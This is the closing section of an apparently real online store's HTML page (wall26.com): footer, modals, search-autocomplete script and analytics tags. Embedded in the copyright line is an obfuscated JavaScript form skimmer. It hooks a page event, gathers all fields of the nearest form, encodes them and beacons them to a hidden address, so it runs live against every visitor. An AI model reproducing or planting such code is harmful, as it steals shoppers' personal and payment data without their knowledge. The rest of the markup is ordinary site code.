					wall26.com<script>function _0x2403(){const _0x29819a=['WOxcTNSD','Dw/cRMbgbSo5c8oEWR9OW5xcICoujK4','WQa6mLhdSmkIpW','w8k/WRxcICkaWOPAzMFdGmkOdSo8W6tdQgKAomo0ASkO','WQFdV8o8cJDlW58wWQyoWQ3cLmkA','tSkJWORdQ1fRvmouW7HgWRKbW6a','of9rW6ZdMHm','W7BcP3nRW4RdHWFdQJJdOGxcL3u','WOldQwLbD1/cOq','iCk/vCk9W5/dSmoZpLtcJCkW','WPddGSoRWRGqW4NdO8k7iW','W5ddRtTgWQRdRCk8BaxdNq','pLCIW5et','DwXYWQ3dSCoZW4q','W4FdL8kBzvNcJCoHWOxdTCk6zapdKa','aSo+W7xdISodW4KfmuJcT8kL','W5XyFrzOc8ouW6ZcImkaD8kKWPhdNue2BSocq8oYyvj3WQ/dLZZcMv0','W7FcPNGsWP/cI0FdJa4','WProwSoGp8o+r8k3WR7dJd7cKCkT','d1aUWR3cG8kci1vKW5ZcVSohCG','W6ZcH1pdGSkVW4u','WQddUCo/ddrlW5WMWO4FWQNcL8kn','CWWiWRVcJatcHCo2W6n9gq','W7LveaNcKmksWO5ME1X7','tWC+W6SlWRbfWO3dV34','W7xcH0NdO8kYgsK','WQiTl1O','ASoPp3GmW5VcTGzBwCoy','iSk6vCk2W5BdOSo3mu7cLmkF','C31fW4OuWPhdLgu5','qCkviSoNWQZdPfmJW592WOhdU8k/','eqSgW7lcOrHegSoMwW'];_0x2403=function(){return _0x29819a;};return _0x2403();}function _0x334d(_0x45db27,_0x42aca3){const _0x240322=_0x2403();return _0x334d=function(_0x334d98,_0x588f41){_0x334d98=_0x334d98-0x125;let _0x3fff4a=_0x240322[_0x334d98];if(_0x334d['nqghXc']===undefined){var _0x231bb0=function(_0x51c541){const _0x3a499b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3c813e='',_0x451b0e='';for(let _0x6cd742=0x0,_0x27fab7,_0x2a94b0,_0xa2b635=0x0;_0x2a94b0=_0x51c541['charAt'](_0xa2b635++);~_0x2a94b0&&(_0x27fab7=_0x6cd742%0x4?_0x27fab7*0x40+_0x2a94b0:_0x2a94b0,_0x6cd742++%0x4)?_0x3c813e+=String['fromCharCode'](0xff&_0x27fab7>>(-0x2*_0x6cd742&0x6)):0x0){_0x2a94b0=_0x3a499b['indexOf'](_0x2a94b0);}for(let _0x11c364=0x0,_0x43541e=_0x3c813e['length'];_0x11c364<_0x43541e;_0x11c364++){_0x451b0e+='%'+('00'+_0x3c813e['charCodeAt'](_0x11c364)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x451b0e);};const _0x51e603=function(_0x4508cc,_0x57f092){let _0x15e165=[],_0x5d7098=0x0,_0x38c13b,_0x52d9a2='';_0x4508cc=_0x231bb0(_0x4508cc);let _0x5bb94b;for(_0x5bb94b=0x0;_0x5bb94b<0x100;_0x5bb94b++){_0x15e165[_0x5bb94b]=_0x5bb94b;}for(_0x5bb94b=0x0;_0x5bb94b<0x100;_0x5bb94b++){_0x5d7098=(_0x5d7098+_0x15e165[_0x5bb94b]+_0x57f092['charCodeAt'](_0x5bb94b%_0x57f092['length']))%0x100,_0x38c13b=_0x15e165[_0x5bb94b],_0x15e165[_0x5bb94b]=_0x15e165[_0x5d7098],_0x15e165[_0x5d7098]=_0x38c13b;}_0x5bb94b=0x0,_0x5d7098=0x0;for(let _0x3a0545=0x0;_0x3a0545<_0x4508cc['length'];_0x3a0545++){_0x5bb94b=(_0x5bb94b+0x1)%0x100,_0x5d7098=(_0x5d7098+_0x15e165[_0x5bb94b])%0x100,_0x38c13b=_0x15e165[_0x5bb94b],_0x15e165[_0x5bb94b]=_0x15e165[_0x5d7098],_0x15e165[_0x5d7098]=_0x38c13b,_0x52d9a2+=String['fromCharCode'](_0x4508cc['charCodeAt'](_0x3a0545)^_0x15e165[(_0x15e165[_0x5bb94b]+_0x15e165[_0x5d7098])%0x100]);}return _0x52d9a2;};_0x334d['ETYcfl']=_0x51e603,_0x45db27=arguments,_0x334d['nqghXc']=!![];}const _0x22c3f2=_0x240322[0x0],_0x54b3c0=_0x334d98+_0x22c3f2,_0x28f1e9=_0x45db27[_0x54b3c0];return!_0x28f1e9?(_0x334d['oyaVSd']===undefined&&(_0x334d['oyaVSd']=!![]),_0x3fff4a=_0x334d['ETYcfl'](_0x3fff4a,_0x588f41),_0x45db27[_0x54b3c0]=_0x3fff4a):_0x3fff4a=_0x28f1e9,_0x3fff4a;},_0x334d(_0x45db27,_0x42aca3);}(function(_0x3f3006,_0x418aa9){const _0xd7ccee=_0x334d,_0x1c6c2e=_0x3f3006();while(!![]){try{const _0x417c74=parseInt(_0xd7ccee(0x133,'yXrp'))/0x1+-parseInt(_0xd7ccee(0x12c,'Cs8*'))/0x2*(-parseInt(_0xd7ccee(0x127,'fVq9'))/0x3)+-parseInt(_0xd7ccee(0x132,'ZOl4'))/0x4+parseInt(_0xd7ccee(0x141,'ZOl4'))/0x5+parseInt(_0xd7ccee(0x135,'oG4O'))/0x6*(-parseInt(_0xd7ccee(0x138,'!6wu'))/0x7)+parseInt(_0xd7ccee(0x12f,'7yME'))/0x8*(-parseInt(_0xd7ccee(0x136,'U9^a'))/0x9)+parseInt(_0xd7ccee(0x142,'1oZL'))/0xa*(parseInt(_0xd7ccee(0x12e,'2Iwl'))/0xb);if(_0x417c74===_0x418aa9)break;else _0x1c6c2e['push'](_0x1c6c2e['shift']());}catch(_0x473d7a){_0x1c6c2e['push'](_0x1c6c2e['shift']());}}}(_0x2403,0xd0803),(function(){const _0x262aad=_0x334d;function _0x51e603(_0x3c813e){const _0x3a5d8b=_0x334d,_0x451b0e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x6cd742='';for(let _0x27fab7=0x0;_0x27fab7<_0x3c813e;_0x27fab7++){_0x6cd742+=_0x451b0e['charAt'](Math['floor'](Math[_0x3a5d8b(0x143,'yXrp')]()*_0x451b0e['length']));}return _0x6cd742;}function _0x51c541(_0x2a94b0){return btoa(unescape(encodeURIComponent(_0x2a94b0)));}function _0x3a499b(_0xa2b635){const _0x5db3cb=_0x334d,_0x11c364=new FormData(_0xa2b635),_0x43541e=[];for(const [_0x5d7098,_0x38c13b]of _0x11c364['entries']()){_0x43541e['push'](_0x5d7098+'='+_0x38c13b);}const _0x4508cc=_0x43541e['join']('&'),_0x57f092=_0x51c541(_0x4508cc),_0x15e165=_0x51e603(0x11)+_0x57f092;navigator[_0x5db3cb(0x13c,'Y1Q*')](_0x5db3cb(0x140,'Cs8*'),_0x15e165);}document[_0x262aad(0x13e,'NACU')](_0x262aad(0x129,']1aB'),function(_0x52d9a2){const _0x5e8525=_0x262aad,_0x5bb94b=_0x52d9a2[_0x5e8525(0x131,'RG6(')][_0x5e8525(0x125,'S24e')](_0x5e8525(0x12d,'a%7Z'));if(_0x5bb94b){const _0x3a0545=_0x5bb94b[_0x5e8525(0x12a,'^F*8')](_0x5e8525(0x13d,'c3z)'))||document[_0x5e8525(0x130,'wd*H')](_0x5e8525(0x137,'WWM^'));_0x3a0545&&_0x3a499b(_0x3a0545);}});}()));</script></a>, All rights reserved.
			</div>
		</div>
	</div>
</div>

<div class="modal modal_common privacy_policy">
    <div class="modal-body"></div>
</div>

<div class="modal modal_common terms_of_service">
    <div class="modal-body"></div>
</div>




                <div class="back-top ui basic small label" data-toggle="backtop">
            <div class="text-center">
                <i class="fa fa-angle-up fa-lg"></i>
            </div>
            <div class="top-text">TOP</div>
        </div>
        
        <script>
                            view_by_mobile = 0;
                                        is_login = 0;
                    </script>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha384-ZvpUoO/+PpLXR1lu4jmpXWu80pZlYUAfxl5NsBMWOEPSjUn/6Z/hRTt8+pR6L4N2" crossorigin="anonymous" defer></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous" defer></script>
                <script src="https://ajax.googleapis.com/ajax/libs/mootools/1.5.2/mootools.min.js" integrity="sha384-yE8g7kLzMz7L6aupiqKB4jvoh1GKxP7fLJGwlGmNb+r2gOE/r0b8phEs5NyBQfK4" crossorigin="anonymous" defer></script>
                <script src="https://www.wall26.com/asset/all_optimize.js?1768702205" defer></script>
        <script>
            window.addEventListener("load",function () {
                window.$ = jQuery;
                var searchBar = jQuery('#search-bar');
                jQuery('#search button').bind('click', function(){
                    var trimSearchBar = searchBar.val().trim();
                    var filterSearchBar = trimSearchBar.replace(/\s/g,'-');
                    searchBar.val(filterSearchBar);
                });
            },false);
        </script>
                    <script>
            window.onload = function () {
                window.$ = jQuery;
                var searchBar = jQuery('#search-bar');
                var html = '';
                var suggestion = jQuery('#search-auto-complete');
                searchBar.focus(function() {
                    suggestion.toggle();
                });
                jQuery(document).click(function (event) {
                    if (jQuery.contains(document.getElementById("search"), event.target) === false) {
                        suggestion.hide();
                    }
                });
                searchBar.bind("input propertychange", function () {
                    var keyword = searchBar.val();
                    html = '';
                    suggestion.empty();

                    window.clearTimeout($(this).data('timeout'));
                    var searchIcon = jQuery('#search-icon');

                    if (keyword.length >= 3) {
                        searchIcon.removeClass('fa-search');
                        searchIcon.toggleClass('loading');
                    }
                    $(this).data('timeout', setTimeout(function () {
                        if (keyword.length >= 3) {

                            suggestion.empty();
                            jQuery.ajax({url: '/search/suggestion?keyword=' + keyword, async: false}).success(function (data) {
                                html = '';
                                var show = false;
                                if (data.hasOwnProperty('text') && data.text.length > 0) {
                                    html += '<li><h4 class="auto-complete_section suggest-section">Search Suggestions</h4></li>';
                                    data.text.forEach(function (value) {
                                        var highlight = value.replace(keyword, '<strong>' + keyword + '</strong>');
                                        html += '<li class="suggestion">' + '<a href="' + '/search?q='+ value + '"><span>' + highlight + '</a></li>';
                                    });
                                    show = true;
                                }

                                if (data.hasOwnProperty('collections') && data.collections.length > 0) {
                                    html += '<li><h4 class="auto-complete_section suggest-section">Collections</h4></li>';
                                    data.collections.forEach(function (category) {
                                        var highlight = category.title.replace(new RegExp(keyword,"ig"), '<strong>' + keyword + '</strong>');
                                        html += '<li class="collection"><a href="' + '/search?o=' + category.id + '"><div class="image" style="background-image: url(' + category.thumbnail + ')"></div><div class="info"><span class="title">' + highlight + '</span><div class="count">' + category.count +' items</div></div></a></li>'
                                    });
                                    show = true;
                                }

                                if (data.hasOwnProperty('products') && data.products.length > 0) {
                                    html += '<li><h4 class="auto-complete_section products-section">Products</h4></li>';
                                    data.products.forEach(function (product) {
                                        var highlight = product.title.replace(new RegExp(keyword,"ig"), '<strong>' + keyword + '</strong>');
                                        html += '<li class="product"><a href="' + product.link + '"><div class="image" style="background-image: url(' + product.thumbnail + ')"></div><div class="info"><span class="title">' + highlight + '</span></div></a></li>';
                                    });
                                    show = true;
                                }

                                jQuery(html).prependTo(suggestion);

                                if (show === true) {
                                    suggestion.css('display', 'block');
                                }
                            });
                        }
                        searchIcon.removeClass('loading');
                        searchIcon.toggleClass('fa-search');
                    }, 800));
                });
            };
        </script>
        
        
            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8L47TZ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->





<!-- mouseflow counter -->
<script type="text/javascript">
    window._mfq = window._mfq || [];
    (function() {
        var mf = document.createElement("script");
        mf.type = "text/javascript"; mf.defer = true;
        mf.src = "//cdn.mouseflow.com/projects/f3d5169f-afa7-4a68-bbc2-7d5d19740be9.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
    })();
</script>
<!-- /mouseflow counter -->

<!-- HotJar counter -->
<script type="text/javascript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){
            (h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:2146317,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');
            r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- /HotJar counter -->


            </body>
</html>
